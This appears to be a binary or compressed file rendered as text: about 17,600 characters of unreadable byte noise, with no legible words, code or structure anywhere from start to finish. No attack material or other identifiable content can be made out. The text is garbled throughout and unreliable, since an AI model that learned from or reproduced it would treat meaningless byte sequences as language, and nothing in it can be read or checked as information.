�u�Xr⭷�`�I�Xl�ʅ�L�K��a��2�M�U���U������{��e��Z|Z܆/K�W�tt�4x̹�x�	*ِ爺�֡jy����b��ϑ�ݤw@����Op}���욽-7��􁩄��H�����XL���lK$Ā�w�+B����ȤU?�4b}�����d\�ݨ8wx��ɰ��9�ɝ�9�V�,(%n�D�JC�ňʸ����Z�LCB�pأP�'�ӄk!�9���oe����*�K嘤�*��R)�p��IH�o�����<���	���y8������OZ{ K+���ٳ��PU&�3��3q}f�C`�r[,>���H���5�-�M��[��I���ʄ�3+�QE�E��ɈB������(����8�)�(	��)�m�J��yw�������������
��~�`��w����
�h@K�ƈ^lMnL��� ��**�H)��v�(+��ù�߾YF�)���LR�Ȧ�$����n:�O���	�a��	[���+�H���%�@�^� K,k	��,aj�2���˔��2[}$Ccw��6|��U����]7fa��ʅW- ��Uc|v�����A 1~@�I�j�b���I{C���H�,%iI������ )�����8�J��	M����^Ґw�j��
�bB'�=dV3�H�K�V���O����O���@ҏ!��(��Bs��,$����l�}a�,�3F��4͜�U��{�8�Q�h˱=�V�R�-��M��P��w�g��|їuZ��2\	��usKbzh�!ˉ_HC7��H�,2.��5vɉ��f�Rˉ��gB���g�ɸo��x��ߞ��K�zI�D���y�y��#���.�&����z4E��T�g��IT�����˯RE|������D���@殰�ί wD��G�(��h���>�C�Ù<n�g������rކD��<Z
�@�tF�ȴor
�.Lg�h�C0��D�6hctF�l���&6�Io�`FY�EvN�w��w$��0FZΥ2�]�%��8+�8�艟؉�8�����X�h���F
�܏I�
��x������Y�(��n��AOH��!�/,"��!��h���vɋ��8���蓣�z�XTF%������a|l����������,v��k�ċil����Dw�q�
��L8B@��c�
���
�~�ڌȆ��u8��~��.���,�, ��Jv	�"h�5ڍY()V.hHӚ	,l�6����#Y��ah	a@�w�z�uI�� F�u[�h[,#�2���7�B�h�Hʹ���,`�ǙJ�L*����I�����O��y�]�y��N�dO�.���K��Ⱥ8�9��Ȅ����J�1ٸ5��%�{�8������}V9��W*���
��.�.��'����pY�,A�4d�Jwa��
͊��
��)�l��j�Я�қ�V���B�[��Hf�"�$�����2 .4��I,�"�٢6�+�f��e��)Y`�[N�9c��[��[0�c&�	��E&�1f�ڡK(1�H�`[��ɞ�y����a��y�����Oگ�C������mɅ��e���G��*��(Q�$e��������苺�zv)zvI����3����TBB�0h��\�VL��H���!�'�r������˰�jW�H��8�{��&C0w��i���f�ی	�f~h�rɈD���鑨ꬾ*�f�����һ�Iૡ�2����F��ɞ~�]Έ�I`nIvX[dL����F�*#�\�3b�Y�i��e�d���`��2�Z��[N;�Calɔ�=���\�����IH��|\��I��h�u�R��=:���Д|Ɔ�����
��������ˍK���H$޸��d�zZ�$�꘼��z�J��*z>�����Oe��H��i΃����V�<�hO�b��J�8�w�D��Nr���H�� ;���K�4�g��ꏜ�.�n
��۫�*X���䲇j6Y��a2;dLI����������%+8`5�y�d\ƅ�o�h�����ɞ�ڧ��^#�/�\�2�]H݅b0�ɞ�	��i�����=��ɉd��`����J~�����Y��Q������w馡A�(�xz�V��\i�/�����輺΄��ԛʋ�ߓ�|��T����h�E*U���Ѩ��׸������d��nW�w��4��\����z�O�=�;�D�/6܈��͔ވ���;��3���(.�/�b6�����3��_${�~����od|�"�߈o�����y��h��������~�q<)(��Q?�����$��%��d��ҩ��i�f�w�~?�B�N>�P4���h�[W�Y���K��b��h}�����p@���<����׼�]���T��·�.��a��?�ާ�n�k9�FJ�1h��+�7܀�?�4*�".�"͈V�4�w~��:�ߨ�����6���*��i&+lȘך�!`,�Ɲ���_��~i�5�-�Ykpg�}�O����㉱I�b�e�z�u��؈��Ꞝ|��X<f�凡�m�}]���኶Ї�-יH@\���h�p���߄�Ʉ�΄�q����(����8�8�"��#y��x������=b���Z���'���@���|f���J��� P����L����H�gX;�Q�� 0���j����B�J��`w�?`�;n��ҜS0��(��)eQw;)����2�v�*��*a(���+��+�R�q�}�,�2��h�T��J��j�B�
-�L���4h��X�ʑﺼ����0�|�J�[I��\�@��~|h��mؼ������Y��C���H��I��j�Ы�髁��0V���z~�[�p��P��i�F�Ωk`ئDhEHG|��b�l�����^НoJ��i�-��-��E�����m ��3)�3*�s;�=**Ew*,�j�=�J<�D!=���)�t��*̌��?Gꈞ�/���h��ߦ���*���P ����~����+����q�"�����������%�H���5_�NrØ�}�(�F��j3V|���pE�p�$o�c���)&��H�)�f�89j��C�(E�J|�8H�RK�֏9�3�-`�s9w�ȇ���:��.�8�د�R��sM��=�s���=��>�*N��O�*����GJ�]�-�3@�઎�(x�A��wq�v� ������ȋ�.�2��21ԇ��IT!/SL�!ҏ!M��H��	�֎��)L��RSNl}����ˌf�7{s��Q��h��&w����HG
!�V��JIEqL�R��9�*�Ĵ��AN��O��N�N��\���u<��>ה\�G@�����D���u� T�B@Q~~�ʏ�!��!?��;�h��q��+Q�
����ȱ�+2#����(S��3����DXTDsl��\�7�՟;�&(��H��L(�V��hw��|t��IG��7w�כ*�W�3���(E�\8�IJ�T�⢯�MI`����=�OoӉ]��k���z_��O�.�1����R���?���j��J����t��qL����|pZ�戻��36R�P!uCI4S�(S=Ӗ3�B�!��G��_��	��i�N��i��	�V��Y�Vp͌�a1!����h�jb���H�dFnQ=��xŕk�u����ܵ�˚ؒɔ�M��z���ꊾ(o� b�W���w�AR҇*���.VSѷ�:Sa5t!�}7U!�~>�s�T�� $Խ(�7$�ɏS�˿\��5�V��Gū6ю�.h1��X�K�=��FR�=M�ׯֵk��b�=CW�|�囪�jm���K�v!̏u��w�	M{ɗ��Xy'h���w}��i�þ�x���� ,+O����`��ϵ��fZ;#
C�w�X<��E���� ����2��.�G���I�Y*��9H�����;�UB�閄��@T=��F��w�ErdQ���^B��_��{��(?'W7��AuxgiJ���䥩�&�?��F�Cҡ�VD1;oG(˯I h�Y���퍏�t�<�i�?�T��9��]��򄡺k�=��.L��a7����ҩ!G�����5�G-�ȴu��$"��wsHCP;����!���j"w?�Wu�b}W��>�	љ.�ꄢ����=
D�~-Ȉ���h��`)��9��,�wT���خ�U�ˆ����5m����������Z��w<�l��E|ÿ)l,��y�����V�/��x����~ʖw���\��xA]�Ű)���QM�u�`/ޒ�pǣ���`(���X���+����E�X���D��2���t�b ,�� ��L���(��%Q���ҩL]��x+H	����r��A���æa�U:�e�����D�A�{��=�8I���]�����>��t�[�3<}D��V�b� ݰ'�&}�*�P]����,F����gJ��T�w�9��L�#�.p���9��%�U�㗐�|@�3r�'��T�$��{E�=�º�Ojô�������\���=u���(�&0eHly-]H���'5v�2���`aPh
z=P��_�_��ߪB�����$�q9��8]�-$p���l�G4j��i�lDZ�s���նl�͍���I���jL������0��9a�L�e��Z^O��Ix�VE*�����R�* R�R�M�t|)�u��� �w��M� ���$����ݲ��B�}P�����F��Z�Y�-õ1F�&�2�PȬ/�R��銦��� AˤH�@̛�C��X
�14Ï5cؚz\��G���ʊ	�n�b�)�)�����*���������!����ۙ��̶ �@�j��펇aK����W�הּz	k���v ��G���tAϮGbAǎP��J��\�L̮_��
8(1 ޘ`��g�����h�M|�,� ���M��	�-���N��wP�� K������-��lAG��� �M�И�8"�*�j�[�{�l�bC��ͣ��H*Wk��D�O�u�� �����lL�� �)�h:���I�8�K*�ֈ�
��:��lר�(��xd��\(�d���Q���
����J�:: 7. �ۆ�B��)�q���1+M�� C��ꝛ�%����,���A�!���Y�� B<A�P�J�Vdh��2d&�vt萡>�B����"Hx�d�XwB�-n��ȝ��Z?�	�9�W���%��ZB��,^ǫ����o��R�{I�����:|���!G����ɛ���h<^Y|��DO���p �3�I������ؤD��%�R��"*L��� ҝ|;<�SB~J����࡝��% �<���<�L�����3��ѻ������:|�g�k�Œ��@:�H*<�G�d���	��왹h
�:^UY��d�T���l:�aF�4�P"��v�8�XR��8���w���l��AVސ	%U���3cƒR6mz��P�q�"�)�%3����0p�^����,���]�ھo������cb��h���5(��j�<�>�3�O׉�^I-����
�d����x4(h���xۭ)��邘F0O�`~��rD�i��(��a"�v�����&�����>���M�E�ޱ��a�/9NG�:1�AZi��.Ȓ�hh���$�����~
�L�O:Z�&p|uM����ܣdɚ��@���wT��s�ʎ��B�����-�$��\��8�;:�% ���� ��{����T�ՙ�<>���-�L�ڟ�*����T�Š_�,0��&&��*j�E�M�lL��ȑsď�@���@}�޼9�=�n��S{�q�y��%c�_���z����pO8q��`;",R�8���K�R)4���VR��S"�]"0
S�kq�ר�1�|"k��GXI�w)��L��1�Rk�,?���-c���`2�O�GTk��ث-�9Ƕ���LHw�����:a��͌�Pp� -�r�)YrkBS�i�(�44��¸�M��،G"�+Q���e $8Ǹgۙ{�5X����+�n�e)6����3������b�����;����o[���!V���l����O�L��7�:�B�^3�r�Vf~c肆 �h��yGЭk�C����r\�Ճ}���������0��I�sL���)o�n�>_�w؊������'�	*|��)	�M	�.���������Ɉ���w�ۙ6*�����������h��������;��p�� �ˠ���������鋯hķ	��΅�ȅ\8���ָ�!���� ����p}��]�@z�w��������L�!/����o�wX�~�8ǑXs\��	舎�������2��f^�����渰��Pw(��3+��Y>��׸�t+�^��￷�ݘz[��	z���j������������?��p�������?��0�p�����}��Y�T�ѻ�w��-��p ���������щ�� �����	�� z��(�0�gP)��� 
�N�4O�6?�H��p�P�m�����*���� ���&���	ͭ�ē٪M������N���a���-ڡm�(�֘�F���z�����<�WL��9�ѳ��M�s��� *l��?�,����Ӊ�*,��Q�q�hu��a(������Y�h��K���o�J	�mm�>Lň��X���ҙ��Y�˔/9�w9`������a����-��ϥ����K��ȅ�A�i�XP�_��/��ߘ��f����ё�0_�y��Ȁԑ�ȿҙ��*,�q0�p`w8��X�+���~�Fq����N��8���%z�ج� �C����<������8��<�h��+�����\�չ瓍������@�nՆ��L�����R�Ը�c����8�9�w�S���{��q�������1�4���	s��8��8����*+<�w�a�����a�L��y891 ����]Q�p嶈�����q��������w��9ݼ���ۘ���1�!�q1�k߉]=���}�Gʥ�(�����q�������ٱ:n��g��R��"��r�\ј>�x H�9+%=�����.���7q�yx��,B��1!� ���a �+h`����X� ������M��9�8�8��X���$:�������ݘ�]C
�U镧ڌB�Ÿ/wE`��2��� o�m,�<[��9��� 2��� ���"�=�٨"��!���v�'�9"�����>Q)(����w�	2�� �X��x ���i��q���4���ɱJP�u-�N$���jK�f۷���<�]I.�p��ܻ�Әx��ӥR�(RR%�I(S�&m,ϻi��	�>�m,
e��|@� �q�{x ��8� � �P A�9�s���8�s�X�` 蘍��>H�±�劳�����s��w���
�������?#A����զJ�/z�O��թ�BM���%n��B��z�~�̣/�R%ś�� ߼�x�Aڛ<��cJ����S�vr�f�?��4�S���4B�8�*Ns
`8Y���S� w������	�@4�(-m9�1��9��j�ɈU�1A������X؍��wH��،3*1W{���z1�6b��ƯM���.X��,��%�(5�h���h(�P0#�?�t�6s3�
u 4w�6]��wu��`�LJ�4 �5���
�K })�� � �
-]0����o���1��-�����-w���8�|N6��ꊴH:�C*���nZ����R��%�b%�3���h�� ����b*&/�J��?l3J�4�0��R�m �:_ P�K����?�iK$5w�IјDc䶴@��Ÿ#�y�P�#�4#+�E��\����ԉAMM��Ꙉ��dާc��t��)�^-�?[ߏ�QN�ą�R��OM�8���w�\�Ƀ@��	�0��љ4��AT ��?u�Aa4��B=h@��
ҊlԘ�A};�A��@��X��9���(LC00T�i�ޙ���@��>��Mq(�@�>��I:1ԷyS�J�DM�D-��=��~����FD�/��O����	�UdE y+�*� ��F����A��u���
wP�{8>��GИD�ǭ �.�������B��>��\�	 ��j�*$�����e1���ǴY"Yه�w���؃0�#I��N	C�3���|�r?������~��`Rb�I��O�x����I��Y��%�D^��+��6mp |`��(��`K�C�����p`�j������3F���U�whK��L-���UX�%��e_ۏ�,��r�w��I������{���Z�=��u��=�w�.���Z�ö�ND
m�/�	[���H��8����s���,'U�u �_ X���,�� �U ��>C�聹��P ���6��w�6�؊��|���䍹��U�+������U%�_�=U�Փ���i,��w��. �_9������K�LYҩ������q����EZ�2���X��
-��I�b��_I�y[�3�f��X {��k�yo�H�n�	��%�=?Ǘ��ɦ��ݼ�+�+��\e^A#�I��8�UX�B����?#h�����#��I��(���z���PPulԶ�J���n:�����l�U�������V�W�R�	��(Vw�ȼ\@��9R��=�V���?Y#JԾ��a��8�䶤�\qj�y(�`�	��!*�g+�B��X���4�]Z> �30�ثÂ4rl�л�4�h���$�ц��Z1��h������=Y��7�����a�$�O��	F�RV"\&�����V����ie1�Ji&�e�8��|c�FI���(>d���{���J^sj�-J�
jZ�L���tr}�G]��x�!_��#�7��1�yZ��������*mӶ��6����~����wj,3������EZml{n��ȩ�)����/X���3�Y�b���Ә���T�����g�bGܽg0i�A��|0Gbv}��,,��7e>�������~(@b3�G�V9����H���Dͤ�lyzE�9*�x)���azԎ��\������i���q圲��q�y2G�t�6�������:���:�cW� �w�(pD����lPYk���"��Zl�L Zm���P��)����
�wKˀ�Y����Y�	�C��� ,��A!wĎ������M�ӝ� ����y��̫�  u������eW�w�,(^������
�y]�>cp��C��6�H7�3���Y<a�G�d�pGN�w��(�M��	�S�С׶���L���䤙��ɨ���VA��\�y��dQ=�ϡ�����ʏ��C �H6ܪV`�,c�p,#�Cˤ�~�L{�*g��@�e��K����K�l��ɂ�|`$��#+��wpj�j�:�|H#
5�Y��#�����ĺL�ӄ���Α�ģN���cϩe�D�4�	�M��9X� �=�0��"�SF������+�����	�	��Å�0j�S��䫜�;�Ƕ?�B,~��*/��kX��5촌=��� ������*��܉Z������@���8����� �[��,7�]�X��-؄<��K��j��l��]������Η��G�����j�
���DS��c����*��w�$TZ�� _8\���-�ٲ�54* @�����;� �� ȉ��~c�7�1�*��0���n�ܝ��[V��5��a7tlk|I��� H�*�jЍJ����w���sj^}������R�<`z���u�T�_ݥ���QM�AnZxӬ�r�+�C�Ϩ[�38Bf����W�������fZ��e�Q��M��4���
��L���z@��]̈yWT�p��`���F �	 
��\�n�l��l�d۩��w |Xé2����@u��V���	@�U������f��*�6,Wql�UwA�ˋ �4wڟ�,�򝡦A�K<#kl�cO6��;�|(������M5��Z���#�U@]&\\�	�#s���R�&��BOi���i���D�F���I
1A�=[K���k�+�U�ƿ�������-���Q5�ޙa��z��yX����L��C[ "�~���g��PQ���3t�H��?��&�K��>d�7?N���@��)��e��Y�wJ~����i^=&���rG�)���,3�����������k� �C�f��J��PWZ��`-�������a�aʧN:�53�A�Z3.�,ʌ��������A�*"�,hܯ̆�:K��臋�ˁ~X�����q���2�����{>D���i^�A�����
�b�?}.�n*���-Y�!���5��Aº�
D�˃JA�Ҧ�����,�	l�$�Uˢ����,�)������+����w�����54-��-���򭨌|�����Y���Ҧ��\ȄUL��̼%��8�%9	���OpEy���/Ω%��*�l���?��]�N�iM������T4�J؝��'# ��r_��DƖ���8Z	�!M ����٪���� _ ����UΠ��$/����A�\�I   (�sQ���ō@D(��
��P
�"0{������)$-���ua�G`���ʙ�u�߅L��Kl�{�A�P�
h��ͅ.ʧw`�[IJ�r}�$w���۳ZZ6,�s=n�ۗΞ.����QA,����С�������m!�t�<�Nn���-'!�i��`�������O��Lᚡ��zP�3c]i9��,@w.��h5��0Hn=3o��˯�VC�>5�M��ܑ�S���~u8�7�u�*����]�6�Hw0d��O�v���x���"l5ݐ�J���g��~3������L�o΀����PJ+��T.���~��2,,�W�w%w�c��/��͎��)d�gz]]����^��|�%n�8�[��,�~ ��<i�I���@�!XJ�¤A���
uBf<Y�Β��(|��;8E9;h����<���3i���Ck�.����l��9���|y���}~��&���
Ư�ab5FR4�-��-�����G���g��p�*���l�w@��!uP�Gx�C�0���L (QO�&ŸzU�l �1����Ͻ*���TjV9���f0�+����w����W����2Ŷ��	|n��fc�S��Tr'�(�N��9�a*_ypG��3� �5d��/�*ʌF��y����N-#�k���7���1�3+���U��>*�}��=c��'}�﬊k"���[�U�?ڥ@�'�۾>q����t+��'�P���X���j3:�
}�,gG�gH(Q4�ڱ̼C� s������R��8��91�w+
(�_��\U�O8�"�#LX"^�+Z#0+�¯r���Iw�x $[/4 ��	�0�I�S�n��Wh,=�ɜD*�}�b;a
�S��(�t��s����`�`����7�R ����p;��J��</;+�l �4�jj"�\ ,k+$�^b��!���9L  ����c ��Kj9�+��j�T��oh�<#(l�6�I�0��6��Le�IJ��\����� � 8r�. �ʵS��7gÒ�dLsk�@����58��tJJ�!�d���+��,�K��	�-�;H>���)w�o���|�	�W�Iyb��1ۧ2��b��D��{L�Y$�L�(8�DN8�pΩp����t��OD�-����M�q"�AJ (�=p%2��O`��ȶ��C�M�1����������=���`��� ���t�
A,x
}����N��6���d�Ջ��\����H4�$1p#8,����
�H4$�D��0��RJ��ڤ��b��1���F���|���&D��n���,Y� ՜��9���ц8��6
!�Xw	|B������'D����t�Eʡ��2���7���TJ���2H<t�B�*`"�/4�+C90����RBΊ0��,M;%��Y ��8��9���:�}�C=,��C7����.;�P
����WtE���'��J��p���H�*���\�D8��CHbbȬ� �ЅW��G��ڣ
<5�3��aBmp�8��\$m�C��:�eS�h|��H>� ��7st�7���ȯ�YJ\+�9���ĝ�9�!w_H&�+�H+Ġ	�1!3�Ǎj�Z�Gh�G�tM:���}J�_�̂)��ْ%��؛@A��X��B���Yn�����Dp/�"�	Zaz<ٓ����5Pȓ�Ơ�|�I�h
T��
(3�Ye0}
Ó�۾-�θ	��Ė]�C+}QX��«̪(�#�d����>Y�( �:���Y�y(�h���I����ۻMc�I�e��uE� 	��\�j��lX���P+r���D�㙟+F��F4�����w��`ݽqBn \��<� B�̩J\�4�eH37r�������d�۵9@L[l���]�/�)�B�9���&S�
ʠ�Qݯ��e][�o����^HH�����E�4�[�,�
�PD���	`\^<*��������ƍ�5|�Ex/�y �� �I�i_[��H �k�QHh�X	7���e �T ��%����H���
��yy�=j�Z�(��&��&�K�+v���DQ3̝��H�}]���0#������]�w��Lp�^8��E P Id3�1SM�	���]N��B�#��r��;"kR��߀�9I��_�I8\Rl���q�@��<� p�|
<���	E�2k�2��\�ϰ�������!�0	*�*}�0�� `"&�/<����K?
#m(m�����e2,����EK�x��z�_��[�Aa�-\e�g��@�%�B���JB>Z�%˯�[5EUj�L���Z��_�T��C�Z(	80oE�
� 
i��<V����w'P�ɽ-�IPVg5�>����K�S%yQ���ǌ��BD#Yp98I��>�#�)�^諧I� |יH�)�I@FEq���m��
����d�h�6��L~���<�F�6j@�:���`�A+҅Ҍ�"�R���DP����u�X�@#9�����Ɇ�����U�ɐ���	�� �٬���<��6���6IaK��&l8S����9� x/���<	�t��"�&Y�/5-MG+>	k*����<mhPwi����G��ET����n_�����a;���[I*�<��n��	�x
��S�
G�i��5�!?_�i��������)B�n��[-�Ҹ�� &5Q׸ųTHikm�B�-_�	�*��誎<�L�^������s,�~��Nn�n��f�r�2`jF�Y�r��:MR�#n*İ��wADhE�#u�UX�H��N��`����H���j�m� � �S �ɐ���՜�!n���C?`Fb�ۏ�b�n�@�w��,5I]�^���H����(ա�=�$����i���]�/Ҧ`U`ҲD�Z\��@~
��'��*�^B�b�bh=��Z�hY�'�4=��\�G�U��^��]��k��(?Z	�"�K����"c���Q���°�`o��`xc�L(i@���612�R�)��b�:_�x��y,��� ���nZ��c�?.�d�?t�z.S���Y�
��9x�L�k`m��C.f:ռ�VͿ:��F���,Z�H&����yeiFmиw�l~��bv��(xo�Y`�b����L�nՃy�)I�eQz�y�E��A'v�\�f�
����#J*�_&�tV[���3�:���ZW����љ��ɴ�f����� HR8�b�2K���|,���	mf�-�C^�q<�{���FlY~��SY��cQv���^�)jc��Q�[�� ���^&c��׀�o��ܔ����0
��)
v�[�ä�Ō��g§}R�����7�)�P'���'Y�H	�`b X��wЌEP 
���?��G�b.�0�C�����-��e�|����-�G��C�F��0����Ⱥ �Y�g( D_�_�g	�7BҫS��=-�����w��/}җӏ�TN��Ɔ��+穮�B�-J�귌!&�;� R� ���e�-묋b(��kE�O�	�~��i��GZ��	�b�S��ɝL,{~ �7�7A�_��p�x��g�������~�� WH�/����b0{TrNhv���v����j�wΚ�	���?��n��2R{�q��N���)�' 0C#�#�Q�6?��W�����)�����U��ߙ�(f`F�'(���0�c&rˠøA�H�k$ä'~Q`�fו���PH�P�RX����[Lz��^\,����� r{ ^��@q6���L��xq  ��P�Θv��f�Z�
Ҁ�P���K�-J	�7t���x{���]ׅ�n�]vrY�z�T����@��("-�!�]����������/�l�ZA��\w����y�N��v#��������z�B��:�az�D��Z$�{�F���񠎍�| l�����(�\���=�ۺ�ߜ�eLm�6�����~X���5ıy$
���'�YHA&���%�H�iQ��=~�6�U�z�ʸ����l�(��H��](	R�O��8��x����mZx���vE���m;�������xhJ���t�zlM�Ʊ��� ���C��\dٽeZ,aQhK3�f�~�r;�/8�\��T��!�;w#	8hD��y������z��Y=����
��li֯l�I�u��Y䐁ܒ��XɀtㅽlX�uk�¹�I������R��b0��i���ˆ�ؘ�٤�H�ĵ}��d�]���.��l�ў�����i��2u��˛Q�(�y��p�}G��P���X�u��\��P��u�/���� ���i؛��`�-���$�A��l�3�8�-~�"!"2�#�Nh ���M���H�©}��4�1��U�U�P����=NX���
�Ʃ�	�qD���N�����hM�-
w� ɖn�)��`W鞥����������$	M�Ы	Q�<� ������#��t�L���K���ε�K���aZ�����H�������`$��=N��9}�'��L����׺QBa�?V�0��_��vɶ��n�q�o��Yӧ_�g6�vC�<��n����J��t�w����q����w�����c�։��w�w���8(I����@��Ƹ�� �j�9��T@9+O��4 �N���D �,C��B�Pl�˦��ꘙmD����{.����D�<![/؍�r��/Z,�+�UB���&�3��~��:�[F��A)!wh:��a��{b@~�ԧ�.��l@IK֘�Ѵ_�O�e�3?zV�����d������	��J̮���~����H����kЍ����1�R��U�|ʐ���Ƞ��	J�o��� ��1��)� �XQ�c���w�((l�#��@I�J���V4v��c��57w`_�����O��H��Ű9��c̀�����
�p�))~��Lqy���Gu?����(�i���C���kǽ][�/陱`��氘�����t˕���/Y�?	���9��:蚎0��k�����d�
�|i�L�Lq��4�o�q��Â���Gq�U�t���I  *�RY��2�/�Nq���v;��N���]qi���تLW�������wx��k��+0�lR���x+��b���l�"�*�ɨV�W���ز�m�Y�#��N��UcH��Ț(f-���a3N梢N��� ��S� ���v�%�xǄ-��@kQ��� )o ���˗L���g�#�!�s�8z�/@Z�	�!Z�,l$��C��O�w0�����Q���9n4{��92LR�<O�kqG8�Ә+6Aa��3�"!2Ļ�vN4@����^G6��������OL~��Zׄ��Z���=B��wPz.���b_���m� .��X���g���ۈ�9HJ�Tw�"���\u�A���� T?V��g;v֏;�Ft�>vj�F]K�jnUL�x<�,��9OCΧ�[Oƅjh���!��zb����fֳA�����1x�G '�'����w�$�'�p5�fg�<#GB@/"���BIZ^O6%<oʩ�Z�n����Wd��ł��� c
-��>d��� '��;楸����7>m���z��Y��s�w}[�`|��p�* v���E�w�X�%��A޹��P�ˊ@���V�O���#��\��]�u@�P��};:�no]7p^�<X�ň֞Z�ϸj�FITn޲sf�ej�A�0��"��bR5|��G�â�(�/rp���*G����%��r*������c�����Q"�5"�ꀓ�_����\k���娎$�J� J�(���R��A��^:��j�R�*o�τR���8�d���D�P\��A��� �t�w��M��"���E������5`-�1�'�~�^�gpb|ﱍ�/���G$;��X+��=�YX�Ă)�/�-���,YJ�����a�Վ��Yϊ���2����*&����)�δ&�*�F�, ����p�@(�^Oa(��"!�H���b��]�2��|紙���(!b�ȏkG�������%�b�Y����ݳۘ��D��d��#���Y%�v�#,�ݔ�.��ńNk��x��J�B��Jw��=Ƶ����z�����ږA�L��#۪1a��۬l���Z�$�8�H?V�E��@=w�������C=��峽�;�9���k��:R!H�:��Mr��3�B����2���O��XZ�: ��H�4r���ڙ�� �
��jR�2��B�(��*�P�L۠&��
�Dq"�c���Qˆj���U^�<�#_Pn��&������-����������*j�+[�Kb���p5��;�t��#���\N>©E)�	�]*MD��Ow����o8H@��ʫ�O���Ҙ�j�mX�O,��n��m�����q�����͎��H	n`=�u��;*=CZ N��&;��i7ĐĤ�B��c���J��d>P���Fҋ1v(�|�D����y�M�n��B�B"T��?��x� `�o� O�����Q�X���t�[γi
�Y,V9��PN�i�m��I��;�����]Q6�־�e��$/�F������A��?�X���1U2ٖ�����̌�w�����w��0�F�
 С0����J	�n�;e��@U�5!��״ �Q���M�M������t���1͢�c�����s@S�����L��F������tC(��꫌�w�,�J����h�}J��+�5��t��?˅�4�.��N�ef�TU��� ����Uz2P7f�:��m����3nz���3C��: �wK�������o�KJп�I`E��8��4<�B�lO�m�zD�V{G7t`O��,̌zƧw����G�F���3!�M����ØL�V���5r�CY'�m�؍����X?�S��ݿ�(��f���T�x>�eY�k���K��
�9_ӂ	�^��i��	�/��ɉ���D]��O�]9����J����/���٫�9�)ܑp��͞�����:9����i��Y����*�F��a�����x�����y��I�������jO�˻���݃Y�ȣǩڀ��8�)ۘ䝧���j)�ˎ�w��0������쐚#��.�	�
��wɘ|�
�<���/]Ȝ8ˍ)��@��h�.��� ����� w��H7 .�Ԩ��}܉��\��J��y�X9�.ݠ�Lv]�Y��\��i�+��i��7 7�I0K`����n����3=��Z��B	���� ���`�֊�>�	`p�0 ��oP�9拙����wH�~.�%����k������>O�h� �>Pnp�d�c��w�X�����M�$zÔ9�s�����+�d�Í�����l=��n��O����ܱ���n�����M�'zӕ�ZJ���2��;|�X�Պ�"|��a @�)L��cۙ�qǋY��Y�P�񭱦(η�*�T@����!�Q��`�����Y�ٯ��ڈJ��O_�%:���ԯ���J��M�䏻��K���ҕɐ�D���������ߟ�hyǔ��)호+�<J�Q� @�lM�lw��P��*���{yr��X`��8�+��i�Z�����S:�]�h��k��,�_i�g��z1�,�����Gی� ��x�j��Q�G��_����|��-����{�����y���Q
��0����ڑ	N-�­��:�ؚĨ,9 �"	P����W���͞��<�Ӗ��g͘��,  ���+6�
��X	�g@��*�<�����2��"-� �.���G~�؊���� �������w ��2�����b�([J��,��|��r�@^���RN�ְ���
�ٙ�R��_����\-Z��=Bʎ� y/ș ("i�����?��������Z"��/���?��(�#�/�O��ӂ��9�Yޘ1���ؚF�����a^ށ�e��J$E�/]����Z�߄Y����ތ�R�T��nM�(��Cʢ}�������α�_��y&����������92 /G����.T:#�I�nm�^B���/*Ȯ���Z�#w~�#��S&��2I�)8n����m	]�;/1K�.�.���8�J�����k����9�!������9en�y��������P�	�i�����ʘ�*��84b���������&������J��z8Փ9���|"�09;����98僛�������*0���o�����9?��X�����	��=���x����պ����1߱1�y�9H������Ù�i�f���+��Z�y��J*����i��8�'�3�w)�����R���=)��M ��O+�a����o3����0>�(�3���
�����p/�=�	�p2��VL޹n�<�չ�����*:I�1`i��>Wz����d43�|����G���!�2����Ԉ��a�6��~5.�<c�h���7�C���ϫ��Mٔ1�P���H J���\��2�/0I���)Ø*
�,,�Z��H"���t?���;���6�?8�3L49��t��_9��4��@��wo�џbP7� �I��B�Z�BLݏ��򣛃
���L��B{2����{,Z�&���m>I"\)1YJ��M��1MS��^�>2٫��(�1�NX����^�q�R	��)��x5��O�|�.Ę;��0�����)���I�n0Я�a0��H�'I��TC�p@"�l�D|ę���@	DA���*�5���/٘�U��^H �6�ERt��[��\3D���_��	YaY���e�J2D&����ۂD�tFpҒ^����w�?z:!����
Ȉ���a8�*Ԙ����s.�嘔UY�Y���g>�֏�D���O���G�Z �~������+`�3����K���e�T3���6tE��\�+���I�����&t\��鮹�����~�ޙ)]�d9�����s�O ��eXZ� ᭽u���E���Y���_i����\!d���&yC��^��T�d>�c�Q�~�*9���3�^]pZ��GCcBy��!_��N�5��r��Шi?�t���wj��P�?�ɝ�QBТZ����ijXb>��D����*��*�M�����EL^�t��J��R�Y2a�T��Z�h�S634y6�V�&&D���N�c���OF��Zl���DW�)�1��]���5��2���6h�Eh�y�'�E�B�fE�Ii�G�&:���2��F>�c ��xC����p�S�6W�!v�M��| �+�K݊���?�/҃�� u��f�V$��V��?�����6�Ņ��;�?@�w�]���EiQ�@�E�&=܎����f�U~n��6X��o�f�L�X�(o9���_o������V6ŵc�!�4�����;V �)j�N4��T��︖�*n��kxln�D2��fk��0����ed/l��Pi'���J��33Y���f׳��l�:c�9b��`A��X�1��a����#��(�0�	�L�CS�joV�n��$�<ieiL���P�$:ff�A\n�T���Ʈ$����?��5�%#y��wf��t�x� bE]1I+�Zxm9�?�y�ge��y��y�*��Qy�7os���19�釛�֮�~9���t��Pc��&���. ���}�?3����Wb9�|R�����y�<���a���ǧ`�f��7L�/R��==��
��J<9�T�{za�����O���U*�4�]�C�Ƥ|����.iՌ�FRM)�&;�cضPܟ�9 Rm���D����KM�J�q.i�ݳlQ^��%�٤�m������IlQ-
"�y%w�y8Y6�2�dBn�}�}L�8y�8�t!���q�Q�MkZ�����̄LiW�9zL���������to�*� Ƥ�����M�����1y(Ξ�0�xp9�Ч�t�jE��nA[������<�L�����5k�K�,��V�9@��w�hr[c�8��@9"�
�wM�#�J���tϟ�� ��8Ȁ��B��V�����>�Qp��
�]��3�oJ8��"|�KLY �����)aܘ��Jycc89�W�~Gw��n��@�9l��j?��5���A�lͦ�d�D�����$�9��E���a�Q��.6]��p;mG���
UT�3�3~(�=��ᦊ�㿙#�k�j������$�)Vz��A0+d?g��. 	�+��>/�� "#8��pn;Y#�r��sz�$2vj���#Ȭ�b(n0`'��f�<�;>�* ��d:�qJkꂔ���5|(R��#��p�{β�"%��滉�� 7~ @��z���w���&*jt�	��*�)�%�������;� ���������wQ�^����J�)�'rX��~|�D���d؆c
